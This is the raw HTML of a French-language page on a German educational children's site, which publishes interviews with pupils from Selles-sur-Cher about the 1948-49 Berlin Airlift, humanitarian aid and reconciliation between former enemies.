

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.mechant-loup.schule.de/engagement/fr/pont-aerien-berlin/des-collegiens-parlent-du-pont-aerien-de-berlin-et-de-l-entraide
body_size: 11570
content:
<!DOCTYPE html>
<html lang="fr">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="shortcut icon" href="https://www.boeser-wolf.schule.de/engagement/sites/all/themes/venture_theme/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="description" content="Des élèves du collège nous disent ce qu&#039;ils en savent" />
<meta name="author" content="http://boeser-wolf.schule.de" />
<meta name="robots" content="follow, index" />
<meta name="rating" content="safe for kids" />
<link rel="canonical" href="https://www.boeser-wolf.schule.de/engagement/fr/pont-aerien-berlin/des-collegiens-parlent-du-pont-aerien-de-berlin-et-de-l-entraide" />
<link rel="shortlink" href="https://www.boeser-wolf.schule.de/engagement/fr/node/224" />
<meta http-equiv="content-language" content="Français" />
<meta name="revisit-after" content="1 week" />
<title>Selles-sur-Cher et le Pont aérien | Böser Wolf - Grenzen Überwinden</title>
<link rel="stylesheet" type="text/css" href="/common/menu/menuprincipal.css" title="default" media="screen" />
<link type="text/css" rel="stylesheet" href="https://www.boeser-wolf.schule.de/engagement/sites/default/files/css/css_d075a2wSBIRB37wKokwmg97OTQDEHodeGxsTQDypook.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.boeser-wolf.schule.de/engagement/sites/default/files/css/css_gRwtcT5yLdTUlVHPfIt3Dt5FJ1LnVCz1WP3Ko9AKjGs.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.boeser-wolf.schule.de/engagement/sites/default/files/css/css_9MiBLvYP4MhBxhXL_OCyBDX0D0zFqBVrZJx88rOFcXo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.boeser-wolf.schule.de/engagement/sites/default/files/css/css_1qsmX3fnX7xdWDUeHwxxoFB5eM8DlCZpURdq-KRfIUE.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.boeser-wolf.schule.de/engagement/sites/default/files/css/css_47DEQpj8HBSa-_TImW-5JCeuQeRkm5NMpJWZG3hSuFU.css" media="all" />
<script type="text/javascript" src="https://www.boeser-wolf.schule.de/engagement/sites/default/files/js/js_mOx0WHl6cNZI0fqrVldT0Ay6Zv7VRFDm9LexZoNN_NI.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.migrateMute=true;jQuery.migrateTrace=false;
//--><!]]>
</script>
<script type="text/javascript" src="https://www.boeser-wolf.schule.de/engagement/sites/default/files/js/js_XUnNdRVZ3K4WFJFYTmlfAGvOnE9RPvOGvCkREmEJvEI.js"></script>
<script type="text/javascript" src="https://www.boeser-wolf.schule.de/engagement/sites/default/files/js/js_BzqhHkhupaBpnabPABIKsNNfNtxoycbvOc7JbAQ8WUU.js"></script>
<script type="text/javascript" src="https://www.boeser-wolf.schule.de/engagement/sites/default/files/js/js_lx45AAoClk4WjXBrhX-yZlitVRnHKZic7pZVvCNqToY.js"></script>
<script type="text/javascript" src="https://www.boeser-wolf.schule.de/engagement/sites/default/files/js/js_hNSZceRTwOs_DrMky0U_WV-JzuUV-wH2RxOLlPmMO-Y.js"></script>
<script type="text/javascript" src="https://www.boeser-wolf.schule.de/engagement/sites/default/files/js/js_tSaRIERAEC7sPl-Cjf_EqAntHisbfl3m4sxw4dzs9ag.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/engagement\/","pathPrefix":"fr\/","setHasJsCookie":0,"ajaxPageState":{"theme":"venture_theme","theme_token":"hCrNGPrlAvWNymQbYDn89WAlkF3t06YjAMKVO1_86Kw","jquery_version":"1.12","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.12\/jquery.min.js":1,"0":1,"sites\/all\/modules\/jquery_update\/replace\/jquery-migrate\/1\/jquery-migrate.min.js":1,"sites\/default\/files\/minify\/jquery-extend-3.4.0.1.10.2.min.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"sites\/default\/files\/minify\/jquery.once.1.2.min.js":1,"sites\/default\/files\/minify\/drupal.min.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/default\/files\/minify\/jquery.cookie.67fb34f6a866c40d0570.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"misc\/form-single-submit.js":1,"sites\/default\/files\/minify\/ajax.7.54.min.js":1,"sites\/default\/files\/minify\/jquery_update.0.0.1.min.js":1,"sites\/default\/files\/minify\/admin_devel.min.js":1,"sites\/default\/files\/minify\/stemmer_api_phrase.min.js":1,"public:\/\/languages\/fr_wXPNER2Fb4KcJW25xyjOICq2pQqGeSHreerG2gaIF4I.js":1,"sites\/default\/files\/minify\/image_caption.min.min.js":1,"sites\/default\/files\/minify\/lightbox.min.js":1,"sites\/default\/files\/minify\/textarea.7.54.min.js":1,"sites\/default\/files\/minify\/progress.7.54.min.js":1,"sites\/default\/files\/minify\/ajax_comments.min.js":1,"sites\/default\/files\/minify\/retina.min.js":1,"sites\/default\/files\/minify\/plugins.min.js":1,"sites\/default\/files\/minify\/global.min.js":1,"sites\/all\/themes\/venture_theme\/js\/jquery.socialshareprivacy.min.js":1,"sites\/default\/files\/minify\/bw.min.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/modules\/simplenews\/simplenews.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/poll\/poll.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/media\/modules\/media_wysiwyg\/css\/media_wysiwyg.base.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/lightbox2\/css\/lightbox.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"modules\/locale\/locale.css":1,"public:\/\/honeypot\/honeypot.css":1,"sites\/all\/themes\/venture_theme\/css\/responsive.css":1,"sites\/all\/themes\/venture_theme\/style.css":1,"sites\/all\/themes\/venture_theme\/css\/pont-aerien-berlin.css":1,"sites\/all\/themes\/venture_theme\/css\/pont-aerien-berlin-des-collegiens-parlent-du-pont-aerien-de-berlin-et-de-l-entraide.css":1}},"lightbox2":{"rtl":"0","file_path":"\/engagement\/(\\w\\w\/)public:\/","default_image":"\/engagement\/sites\/all\/modules\/lightbox2\/images\/brokenimage.jpg","border_size":10,"font_color":"000","box_color":"fff","top_position":"","overlay_opacity":"0.8","overlay_color":"000","disable_close_click":true,"resize_sequence":0,"resize_speed":400,"fade_in_speed":400,"slide_down_speed":600,"use_alt_layout":false,"disable_resize":false,"disable_zoom":false,"force_show_nav":false,"show_caption":true,"loop_items":false,"node_link_text":"Voir les d\u00e9tails de l\u0026#039;image","node_link_target":false,"image_count":"Image !current sur !total","video_count":"Vid\u00e9o !current sur !total","page_count":"Page !current sur !total","lite_press_x_close":"Appuyez sur \u003Ca href=\u0022#\u0022 onclick=\u0022hideLightbox(); return FALSE;\u0022\u003E\u003Ckbd\u003Ex\u003C\/kbd\u003E\u003C\/a\u003E pour fermer","download_link_text":"","enable_login":false,"enable_contact":false,"keys_close":"c x 27","keys_previous":"p 37","keys_next":"n 39","keys_zoom":"z","keys_play_pause":"32","display_image_size":"original","image_node_sizes":"()","trigger_lightbox_classes":"","trigger_lightbox_group_classes":"","trigger_slideshow_classes":"","trigger_lightframe_classes":"","trigger_lightframe_group_classes":"","custom_class_handler":0,"custom_trigger_classes":"","disable_for_gallery_lists":true,"disable_for_acidfree_gallery_lists":true,"enable_acidfree_videos":true,"slideshow_interval":5000,"slideshow_automatic_start":true,"slideshow_automatic_exit":true,"show_play_pause":true,"pause_on_next_click":false,"pause_on_previous_click":true,"loop_slides":false,"iframe_width":600,"iframe_height":400,"iframe_border":1,"enable_video":false,"useragent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"},"ajax":{"edit-ajax-comments-reply-form-224-0-0":{"callback":"ajax_comments_submit_js","wrapper":"ajax-comments-reply-form-224-0-0","method":"replaceWith","effect":"fade","event":"mousedown","keypress":true,"prevent":"click","url":"\/engagement\/fr\/system\/ajax","submit":{"_triggering_element_name":"op","_triggering_element_value":"Envoyer"}}},"urlIsAjaxTrusted":{"\/engagement\/fr\/system\/ajax":true,"\/engagement\/fr\/comment\/reply\/224":true}});
//--><!]]>
</script>
<!--[if lt IE 9]><script src="/engagement/sites/all/themes/venture_theme/js/html5.js"></script><![endif]-->
<link rel="stylesheet" type="text/css" href="/engagement/sites/all/themes/venture_theme/css/bw.css" title="default" media="screen" />
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-node page-node- page-node-224 node-type-page i18n-fr">
    <div id="wrap"><div id="page-wrap"><div id="center"><div id="header-wrap" class="clr fixed-header"> <header id="header" class="site-header clr container"><div id="menu-wrap"><div id="divBarMenuContainer" style="z-index:100">
<script type="text/javascript" SRC="/common/menu/menu.js"></script>
<script type="text/javascript" SRC="/engagement/sites/all/themes/venture_theme/js/bw.js"></script>
</div></div><div id="sidr-close"><a href="#sidr-close" class="toggle-sidr-close"></a></div><div id="site-navigation-wrap"> <a href="#sidr-main" id="navigation-toggle"><span class="fa fa-bars"></span>Menu</a> <nav id="site-navigation" class="navigation main-navigation clr" role="navigation"><div class="span_1_of_1 col col-1"><div class="region region-menu"><div id="block-menu-menu-main-menu-fr" class="block block-menu"><div class="content"><ul class="menu"><li class="first leaf"><a href="https://www.boeser-wolf.schule.de/engagement/fr/berlin-en-vert/berlin-ses-parcs-ses-forets-ses-animaux" title="Berlin, une ville avec des forêts, de nombreux parcs et même des lacs ">Berlin en vert</a></li><li class="leaf"><a href="https://www.boeser-wolf.schule.de/engagement/fr/animaux-a-berlin/animaux-sauvages-et-domestiques-en-ville" title="Berlin, une ville avec toutes sortes d&#039;animaux, sauvages ou domestiques">Animaux à Berlin</a></li><li class="leaf"><a href="/engagement/fr/participe/envoie-nous-ton-clip-video" title="Participe">Participe</a></li><li class="leaf"><a href="/engagement/fr/environnement/pourquoi-c-est-important">Environnement</a></li><li class="leaf"><a href="/engagement/fr/interviews-fr/c-est-quoi-l-engagement" title="C&#039;est quoi, l&#039;engagement ?">Engagement</a></li><li class="leaf"><a href="/engagement/fr/pont-aerien-berlin/qu-est-ce-qu-un-pont-aerien-et-pourquoi-a-berlin" title="Le Pont aérien de Berlin">Pont aérien</a></li><li class="leaf"><a href="/engagement/fr/huguenots/huguenots-refugies" title="Les huguenots">Les huguenots</a></li><li class="leaf"><a href="/engagement/fr/lycee-francais-berlin/aujourd-hui" title="Lycée Français">Lycée Français</a></li><li class="last leaf"><a href="/engagement/fr/loisirs/que-faire-pendant-le-temps-libre" title="">Loisirs</a></li></ul></div></div></div></div> </nav></div> </header></div><div id="main" class="site-main container clr"><div id="primary" class="content-area clr"> <section id="content" role="main" class="site-content left-content clr"><div id="breadcrumbs"><a href="javascript:history.back()" class="goBack">&lt;&lt; Zurück</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<h2 class="element-invisible">Vous êtes ici</h2><nav class="breadcrumb"><a href="/engagement/fr">Accueil</a> » Selles-sur-Cher et le Pont aérien</nav></div><div id="content_top"><div class="region region-content-top"><div id="block-locale-language" class="block block-locale"><h2 ><span>Langues</span></h2><div class="content"><ul class="language-switcher-locale-url"><li class="en first"><span class="language-link locale-untranslated" xml:lang="en">English</span></li><li class="de"><a href="/engagement/de/berliner-luftbruecke/franzoesische-schueler-sprechen-ueber-die-berliner-luftbruecke-und-warum-sie-wichtig-war" class="language-link" xml:lang="de" title="Man muss auch vergeben können">Deutsch</a></li><li class="fr active"><a href="/engagement/fr/pont-aerien-berlin/des-collegiens-parlent-du-pont-aerien-de-berlin-et-de-l-entraide" class="language-link active" xml:lang="fr" title="Selles-sur-Cher et le Pont aérien">Français</a></li><li class="pl last"><span class="language-link locale-untranslated" xml:lang="pl">Polski</span></li></ul></div></div></div></div><div id="content-wrap"><h1 class="page-title">Selles-sur-Cher et le Pont aérien</h1><div class="region region-content"><div id="block-system-main" class="block block-system"><div class="content"> <span property="dc:title" content="Selles-sur-Cher et le Pont aérien" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span><div class="content"><div class="form-item form-type-item"> <label>Langue </label> Français</div><div class="field field-name-field-headerbild field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" src="https://www.boeser-wolf.schule.de/engagement/sites/default/files/styles/body_700_breit/public/europakarte-luftbruecke-selles.jpg?itok=9r9mYlgw" width="700" height="255" alt="Carte de l&#039;Europe avec Selles-sur-Cher et un group de jeunes apprenant l&#039;allemand" title="Carte de l&#039;Europe avec Selles-sur-Cher et un groupe de jeunes apprenant l&#039;allemand" /></div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><h2><span style="color:#0b8f7e;"><span style="font-family: arial;"><span style="color:#0b8f7e;"><span style="font-family: arial;">Qui connait le Pont aérien de Berlin ? Des élèves du collège répondent</span></span></span></span></h2><p><span style="color:#696969;"><strong>Des élèves de Selles-sur-Cher racontent pourquoi c'était important que les Alliés apportent de l'aide à Berlin-Ouest pendant le blocus de 1948-1949. Et comment cela a pu se passer concrètement.</strong></span></p><h3><span style="color:#0b8f7e;"><span style="font-family: arial;">Qui était en guerre</span></span><img alt="trois élèves du collège" src="/engagement/sites/default/files/simon-lilijeanne-jules.jpg" style="margin-left: 10px; margin-right: 10px; float: left; width: 404px; height: 191px;" title="Le monde était contre le régime nazi plutôt" /><span style="color:#0b8f7e;"><span style="font-family: arial;"> pendant la Seconde Guerre ?</span></span></h3><p><strong>Simon Be.</strong> : L’Allemagne et la France.<br /><strong>Lili-Jeanne</strong> : Un peu tout le monde.<br /><strong>Jules</strong> : Le monde contre le régime nazi plutôt.</p><p>&nbsp;</p><h3><span style="color:#0b8f7e;"><span style="font-family: arial;">Quand et pourquoi y-a-t-il eu le Pont aérien de Berlin ?</span></span></h3><p><strong>Alan</strong> : C’était trois ans après la guerre.&nbsp; Berlin était séparé en quatre. Il y avait les Russes d’un côté, les autres c’étaient les Américains, les Anglais et les Français.<br /><strong>Lucas</strong> : La zone de Berlin-Ouest&nbsp; était encerclée par les Russes.<br /><strong>Adrien</strong> : C’est eux qui&nbsp; ont bloqué les trois accès à Berlin.<br /><strong>Loup</strong> : Les Américains, les Français - mais très peu -&nbsp; et les Anglais ravitaillaient <span style="color:#0b8f7e;"><span style="font-family: arial;"><img alt="Les Alliés de l'Ouest lors du Pont aérien de Berlin" src="/engagement/sites/default/files/alliierte.png" style="width: 319px; height: 220px; float: left; margin: 5px 10px;" title="Les Américains, les Français et les Anglais ravitaillaient Berlin-Ouest pendant le blocus" /></span></span>la ville.<br /><strong>Lili-Jeanne</strong> : Pour que les habitants de Berlin aient à manger. Parce qu’ils étaient coupés de tout.</p><h3><span style="color:#0b8f7e;"><span style="font-family: arial;">Comment arrivaient les paquets ?</span></span></h3><p><strong>Adrien</strong> : Peut-être que les avions n’atterrissaient pas, ils devaient lâcher des caisses par parachutes, des petits parachutes, enfin des grands parce que c’étaient des caisses d’une tonne je crois, il faut bien viser parce que si ça tombe dans une maison...<br /><strong>Souhaila</strong> : Ils se rapprochaient et ils jetaient les paquets petit à petit.<br /><strong>Loup</strong> : Les avions atterrissaient et ils restaient juste le temps de décharger et après ils repartaient tout de suite.</p><h3><span style="color:#0b8f7e;"><span style="font-family: arial;">Comment <span style="color:#0b8f7e;"><span style="font-family: arial;">ç</span></span>a se passait avec les avions ?</span></span></h3><p><strong>Lucas</strong> : Ils atterrissaient toutes <strong><img alt="Deux élèves d'un collège" src="/engagement/sites/default/files/ad-ma.jpg" style="width: 350px; height: 191px; margin: 15px 10px; float: left;" title="Les avions atterrissaient toutes les minutes, non les deux minutes. Cela faisait souvent du bruit." /></strong>les minutes, non toutes les deux minutes. Cela faisait souvent du bruit. Je ne sais pas comment les gens faisaient pour dormir.<br /><strong>Souhaila</strong> : Avec tout ce bruit, les habitants devaient être assez gênés.<br /><strong>Lola</strong> : Oui, mais grâce au Pont aérien, ils pouvaient survivre.</p><h3><span style="color:#0b8f7e;"><span style="font-family: arial;">Qu’apportaient les avions ?</span></span></h3><p><strong>Lucas</strong> : Beaucoup de charbon, de la nourriture. Du blé, des aliments séchés, parce que ça pèse moins lourd.<br /><strong>Arnaud</strong> : Et de l’eau aussi, du coup ils apportaient des bouteilles d’eau.<br /><strong>Simon Be.</strong> : Et du riz.<br /><strong>Lili-Jeanne</strong> : De la nourriture, du pétrole et du gaz. De tout en fait. C’était des recharges dont ils avaient besoin pour vivre. Aussi pour se chauffer.<br /><strong>Flavien</strong> : Des chewing-gums et du chocolat. (voir l'histoire de <a href="https://mechant-loup.schule.de/engagement/de/berliner-luftbruecke/mercedes-schrieb-an-dem-schokolade-piloten-gail-halverson" target="_blank">Mercedes</a>)<br /><strong>Souhaila</strong> : Oui. Le chocolat, ça fait plaisir aux enfants.</p><h3><span style="color:#0b8f7e"><span style="font-family: arial;">C’est important le moral ?</span></span><img alt="Deux élèves d'un collège" src="/engagement/sites/default/files/al-sim.jpg" style="width: 350px; height: 191px; float: right; margin: 10px;" title="Garder le moral, c’est ce qui permet de faire tenir les gens aussi longtemps dans une période aussi difficile. " /></h3><p><strong>Lola</strong> : Oui, c’est ce qui permet de faire tenir les gens aussi longtemps dans une période aussi difficile.<br /><strong>Simon Br.</strong> : Il faut garder espoir, on va dire, pendant la guerre. C’est important parce que, ne pas avoir le moral, même si on n'en meurt pas, c’est l'une des principales causes qui nous dégradent l’esprit.</p><h3><span style="color:#0b8f7e;"><span style="font-family: arial;">C'est comment quand des anciens ennemis deviennent des amis ?</span></span></h3><p><strong><img alt="Deux élèves d'un collège" src="/engagement/sites/default/files/loup-mel.jpg" style="width: 350px; height: 191px; margin: 10px; float: left;" title="Il faut aider parce que ce n’est pas juste que des innocents soient enfermés pour rien." /></strong><strong>Loup</strong> : C’est bizarre qu’un pays ennemi aide.<br /><strong>Mélody</strong> : Je trouve que c’est bien. Il faut aider parce que ce n’est pas juste que des innocents soient enfermés pour rien.<br /><strong>Lucas</strong> : Il ne fallait pas que la population meure, donc il fallait bien les aider. Les Alliés n’avaient pas trop le choix.<br /><strong>Flavien</strong> : C’est bien. Parce que comme ça ils ne se font plus la guerre.<br /><strong>Simon Br. </strong>: Ils sont courageux ceux qui aident leurs ennemis, c’est quand même bien. C’est un geste de solidarité.<img alt="Des anciens ennemis deviennent des amis" src="/engagement/sites/default/files/feinde-freunde.png" style="width: 174px; height: 210px; float: right; margin-left: 10px; margin-right: 10px;" title="des anciens ennemis deviennent des amis" /><br /><strong>Alan</strong> : C’est un geste de gentillesse.<br /><strong>Lola</strong> : C’est bien qu’ils apportent du soutien dans un pays autant dévasté.<br /><strong>Adrien</strong> : Moi, je trouve ça bien parce qu’ils repartent de zéro. Ce qu’ils font, c’est la définition de l’être humain. Et s’ils ne l’avaient pas fait, on serait plus en conflit maintenant.<br /><strong>Mathis</strong> : Et puis tout le monde n’était pas méchant en Allemagne.<br /><strong>Adrien</strong> : Oui, on sait très bien que certains ont été manipulés et forcés.<br /><strong>Jules</strong> : Il faut savoir pardonner. Et puis c’est le régime d’Hitler, pas les Allemands.<br /><strong>Lili-Jeanne</strong> : Du coup, ils n'y étaient pour rien, donc il fallait mieux les aider.</p><p><img alt="Fille mangeant du chocolat" src="/engagement/sites/default/files/maedchen-mit-schokolade.png" style="width: 288px; height: 120px; float: left; margin-left: 10px; margin-right: 10px;" title="Le chocolat, c'est important quand on est dans une situation difficile." /></p><h3><span style="color:#0b8f7e;"><span style="font-family: arial;">De quoi auriez-vous besoin en cas de blocus à Selles ?</span></span></h3><p><strong>Simon Be </strong>: De chocolat.<br /><strong>Jules</strong> : Des amis.</p><p>&nbsp;</p><h5>Texte : Interviews avec des élèves de la classe d'allemand du collège Les Pressigny de Selles-sur-Cher.<br />Dessins : Natalia, Rosalie et Simon.<br />Texte, dessins et photos © Grand méchant loup | Böser Wolf<br />Décembre 2017</h5><p>&nbsp;</p><p><a href="http://www.stiftung-luftbrueckendank.de/#xl_xr_page_luftbruecke" name="Stiftung Luftbrückendank" target="_blank" title="Stiftung Luftbrückendank"><img alt="" src="/engagement/sites/default/files/logo_stiftung_luftbruckendank.jpg" style="width: 143px; height: 75px; float: left;" /></a><a href="www.bpb.de"><img alt="" src="/engagement/sites/default/files/bundeszentrale-fuer-politische-bildung.jpg" style="width: 233px; height: 75px; margin-left: 25px; margin-right: 25px;" title="Bundeszentrale für Politische Bildung" /></a><a href="https://www.dfjw.org/" target="_blank"><img alt="Logo DFJW" src="/engagement/sites/default/files/logo-dfjw.jpg" style="width: 107px; height: 69px;" title="Deutsch-Französisches Jugendwerk (DFJW)" /></a></p></div></div></div><div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/engagement/fr/tags/berlin" typeof="skos:Concept" property="rdfs:label skos:prefLabel">Berlin</a></div><div class="field-item odd"><a href="/engagement/fr/tags/pont-aerien-de-berlin" typeof="skos:Concept" property="rdfs:label skos:prefLabel">Pont aérien de Berlin</a></div><div class="field-item even"><a href="/engagement/fr/tags/allies" typeof="skos:Concept" property="rdfs:label skos:prefLabel">alliés</a></div><div class="field-item odd"><a href="/engagement/fr/tags/americains" typeof="skos:Concept" property="rdfs:label skos:prefLabel">Americains</a></div><div class="field-item even"><a href="/engagement/fr/tags/berlin-ouest" typeof="skos:Concept" property="rdfs:label skos:prefLabel">Berlin-Ouest</a></div><div class="field-item odd"><a href="/engagement/fr/tags/anglais" typeof="skos:Concept" property="rdfs:label skos:prefLabel">Anglais</a></div><div class="field-item even"><a href="/engagement/fr/tags/britanniques" typeof="skos:Concept" property="rdfs:label skos:prefLabel">Britanniques</a></div><div class="field-item odd"><a href="/engagement/fr/tags/francais" typeof="skos:Concept" property="rdfs:label skos:prefLabel">Français</a></div><div class="field-item even"><a href="/engagement/fr/tags/acces" typeof="skos:Concept" property="rdfs:label skos:prefLabel">accès</a></div><div class="field-item odd"><a href="/engagement/fr/tags/blocus" typeof="skos:Concept" property="rdfs:label skos:prefLabel">blocus</a></div><div class="field-item even"><a href="/engagement/fr/tags/parachute" typeof="skos:Concept" property="rdfs:label skos:prefLabel">parachute</a></div><div class="field-item odd"><a href="/engagement/fr/tags/avions" typeof="skos:Concept" property="rdfs:label skos:prefLabel">avions</a></div><div class="field-item even"><a href="/engagement/fr/tags/secteur" typeof="skos:Concept" property="rdfs:label skos:prefLabel">Secteur</a></div><div class="field-item odd"><a href="/engagement/fr/tags/forces-alliees" typeof="skos:Concept" property="rdfs:label skos:prefLabel">forces alliées</a></div><div class="field-item even"><a href="/engagement/fr/tags/ravitailler" typeof="skos:Concept" property="rdfs:label skos:prefLabel">ravitailler</a></div><div class="field-item odd"><a href="/engagement/fr/tags/aliments-seches" typeof="skos:Concept" property="rdfs:label skos:prefLabel">aliments séchés</a></div><div class="field-item even"><a href="/engagement/fr/tags/chewing-gums" typeof="skos:Concept" property="rdfs:label skos:prefLabel">chewing-gums</a></div><div class="field-item odd"><a href="/engagement/fr/tags/chocolat" typeof="skos:Concept" property="rdfs:label skos:prefLabel">chocolat</a></div><div class="field-item even"><a href="/engagement/fr/tags/garder-le-moral" typeof="skos:Concept" property="rdfs:label skos:prefLabel">garder le moral</a></div><div class="field-item odd"><a href="/engagement/fr/tags/solidarite" typeof="skos:Concept" property="rdfs:label skos:prefLabel">solidarité</a></div><div class="field-item even"><a href="/engagement/fr/tags/ennemis" typeof="skos:Concept" property="rdfs:label skos:prefLabel">ennemis</a></div><div class="field-item odd"><a href="/engagement/fr/tags/aider" typeof="skos:Concept" property="rdfs:label skos:prefLabel">aider</a></div><div class="field-item even"><a href="/engagement/fr/tags/selles-sur-cher" typeof="skos:Concept" property="rdfs:label skos:prefLabel">Selles-sur-Cher</a></div></div></div><div class="field field-name-field-vorschaubild field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" src="https://www.boeser-wolf.schule.de/engagement/sites/default/files/styles/1px/public/view-selles.jpg?itok=VhQpMgf8" width="1" height="1" alt="Elèves d&#039;un collège" title="Des élèves de Selles-sur-Cher parlent du Pont aérien de Berlin et de l&#039;entraide" /></div></div></div></div> <footer><ul class="links inline"><li class="translation_de first last"><a href="/engagement/de/berliner-luftbruecke/franzoesische-schueler-sprechen-ueber-die-berliner-luftbruecke-und-warum-sie-wichtig-war" title="Man muss auch vergeben können" class="translation-link" xml:lang="de">Deutsch</a></li></ul> </footer><div id="comments" class="comment-wrapper comment-wrapper-nid-224"><h2 class="title">Commentaires</h2><div class="ajax-comment-wrapper ajax-comment-dummy-comment" style="display:none"><div class="form-item form-type-item"></div></div><h2 class="title comment-form">Ajouter un commentaire</h2><form class="comment-form ajax-comments-reply-form-224-0-0 ajax-comments-form-add" id="ajax-comments-reply-form-224-0-0" action="/engagement/fr/comment/reply/224" method="post" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-name"> <label for="edit-name">Votre nom </label> <input type="text" id="edit-name" name="name" value="" size="30" maxlength="60" class="form-text" /></div><input type="hidden" name="form_build_id" value="form-clAsD9DZHiiAZfnUIUAhXpNG5kux05dHT8v9ZCkQHGc" /><input type="hidden" name="form_id" value="comment_node_page_form" /><input type="hidden" name="honeypot_time" value="1768969917|ZibvFEvEKDtdB0HHht8cDSvtgP9ypTAUfcqcQYT2GtU" /><div class="field-type-text-long field-name-comment-body field-widget-text-textarea form-wrapper" id="edit-comment-body"><div id="comment-body-add-more-wrapper"><div class="form-item form-type-textarea form-item-comment-body-und-0-value"> <label for="edit-comment-body-und-0-value">Ton commentaire <span class="form-required" title="Ce champ est requis.">*</span></label><div class="form-textarea-wrapper resizable"><textarea class="text-full form-textarea required" id="edit-comment-body-und-0-value" name="comment_body[und][0][value]" cols="60" rows="5"></textarea></div></div></div></div><div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-ajax-comments-reply-form-224-0-0" name="op" value="Envoyer" class="form-submit" /></div><div class="url-textfield"><div class="form-item form-type-textfield form-item-url"> <label for="edit-url">Leave this field blank </label> <input autocomplete="off" type="text" id="edit-url" name="url" value="" size="20" maxlength="128" class="form-text" /></div></div></div></form></div></div></div></div></div> </section> <aside id="secondary" class="sidebar-container" role="complementary"><div class="region region-sidebar-first"><div id="block-views-engagement-block-8" class="block block-views"><h2 ><span>En savoir plus</span></h2><div class="content"><div class="view view-engagement view-id-engagement view-display-id-block_8 view-dom-id-57b67932b4d8b33531d6399f393b5098"><div class="view-content"><div class="item-list"><ul><li class="views-row views-row-1 views-row-odd views-row-first"><div class="views-field views-field-field-vorschaubild"><div class="field-content"><a href="/engagement/fr/pont-aerien-berlin/des-jeunes-de-france-et-d-allemagne-parlent-du-pont-aerien"><img typeof="foaf:Image" src="https://www.boeser-wolf.schule.de/engagement/sites/default/files/styles/234px_breit_rechte_spalte/public/view-luftbrucke-teaser.jpg?itok=sRAcjytT" width="234" height="130" alt="Groupe d&#039;enfants devant un micro" title="Le Pont aérien de Berlin vu par des élèves de Berlin et de Selles-sur-Cher (vidéoclip)" /></a></div></div><div class="views-field views-field-title"> <span class="field-content"><a href="/engagement/fr/pont-aerien-berlin/des-jeunes-de-france-et-d-allemagne-parlent-du-pont-aerien">Qu&#039;est-ce que le Pont aérien ?</a></span></div><div class="views-field views-field-body"><div class="field-content"><p>Le Pont aérien de Berlin vu par des élèves de Berlin et de Selles-sur-Cher (vidéoclip)</p></div></div></li><li class="views-row views-row-2 views-row-even"><div class="views-field views-field-field-vorschaubild"><div class="field-content"><a href="/engagement/fr/pont-aerien-berlin/qu-est-ce-qu-un-pont-aerien-et-pourquoi-a-berlin"><img typeof="foaf:Image" src="https://www.boeser-wolf.schule.de/engagement/sites/default/files/styles/234px_breit_rechte_spalte/public/luftbrueke-landung-tempelhof_0.jpg?itok=YwBNxPVZ" width="234" height="145" alt="Avion en vol" title="Le Pont aérien de Berlin, qu&#039;est-ce que c&#039;est ? Quand et pourquoi a-t-il eu lieu ?" /></a></div></div><div class="views-field views-field-title"> <span class="field-content"><a href="/engagement/fr/pont-aerien-berlin/qu-est-ce-qu-un-pont-aerien-et-pourquoi-a-berlin">Le Pont aérien de Berlin</a></span></div><div class="views-field views-field-body"><div class="field-content"><p>Le Pont aérien de Berlin, qu'est-ce que c'est ? Quand et pourquoi a-t-il eu lieu ?</p></div></div></li><li class="views-row views-row-3 views-row-odd"><div class="views-field views-field-field-vorschaubild"><div class="field-content"><a href="/engagement/fr/pont-aerien-berlin/quiz-pont-aerien"><img typeof="foaf:Image" src="https://www.boeser-wolf.schule.de/engagement/sites/default/files/styles/234px_breit_rechte_spalte/public/view-quiz-blau-grau.jpg?itok=tmf6c15M" width="234" height="135" alt="Points d&#039;interrogations dans tous les sens" title="Quiz sur le Pont aérien de Berlin" /></a></div></div><div class="views-field views-field-title"> <span class="field-content"><a href="/engagement/fr/pont-aerien-berlin/quiz-pont-aerien">Quiz sur le Pont aérien de 